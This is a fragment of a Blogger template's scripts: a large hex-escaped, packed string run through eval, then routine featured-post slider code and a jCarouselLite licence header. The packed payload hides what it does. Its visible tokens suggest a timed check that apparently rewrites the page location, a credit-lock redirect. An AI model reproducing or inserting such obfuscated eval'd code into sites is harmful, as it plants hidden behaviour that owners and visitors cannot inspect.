x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x77\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x78\x29\x7d\x29\x3b\x31\x66\x5b\x64\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x79\x20\x31\x68\x5b\x64\x5b\x31\x7a\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x41\x2c\x64\x5b\x31\x6a\x5d\x29\x5b\x64\x5b\x31\x42\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x31\x43\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x44\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x45\x3b\x53\x3d\x64\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x64\x5b\x31\x46\x5d\x5d\x28\x64\x5b\x31\x47\x5d\x29\x3b\x31\x65\x28\x58\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x64\x5b\x31\x48\x5d\x2b\x79\x2b\x64\x5b\x31\x49\x5d\x2b\x58\x5b\x30\x5d\x5b\x64\x5b\x31\x4a\x5d\x5d\x2b\x64\x5b\x31\x4b\x5d\x2b\x78\x2b\x64\x5b\x31\x4c\x5d\x7d\x31\x4d\x7b\x53\x3d\x64\x5b\x31\x4e\x5d\x7d\x3b\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x64\x5b\x31\x4f\x5d\x2b\x74\x2b\x64\x5b\x31\x50\x5d\x2b\x79\x2b\x64\x5b\x31\x51\x5d\x2b\x75\x2b\x64\x5b\x31\x52\x5d\x2b\x79\x2b\x64\x5b\x31\x53\x5d\x2b\x78\x2b\x64\x5b\x31\x54\x5d\x2b\x31\x67\x28\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x64\x5b\x31\x55\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x68\x2c\x32\x69\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x7c\x7c\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x31\x56\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x31\x58\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x32\x32\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x31\x57\x7c\x32\x33\x7c\x33\x79\x7c\x32\x31\x7c\x32\x30\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x42\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x35\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x32\x7c\x34\x34\x7c\x33\x54\x7c\x34\x6c\x7c\x33\x53\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x55\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x4b\x7c\x35\x32\x7c\x34\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x35\x31\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x4a\x7c\x34\x78\x7c\x34\x48\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x49\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x37\x33\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x36\x31\x7c\x5f\x30\x78\x62\x64\x35\x63\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x39\x7c\x32\x32\x35\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x34\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x36\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x33\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x32\x33\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x35\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_bZVzHO);

//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++)
        if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};



function sliderposts(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var tag = entry.category[0].term;
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "alternate") {
                posturl = entry.link[k].href;
                break
            }
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++)
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var trtd = '<div class="main-post col-post"><a href="' + posturl + '"><img src="' + img[i] + '" alt=""></img></a><header><span>' + tag + '</span><h3 class="entry-title"><a href="' + posturl + '" title="">' + posttitle + "</a></h3></header></div>";

            document.write(trtd)

        } else {

            var trtd = '<div class="secondary-post col-post" style="margin-right:0"><a class="hover_play_small" href="' + posturl + '"><img src="' + img[i] + '" height="200" width="320"></img></a><header><span>' + tag + '</span><h4><a href="' + posturl + '">' + posttitle + "</a></h4></header></div>";
            document.write(trtd)
        }
        j++
    }
};



//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
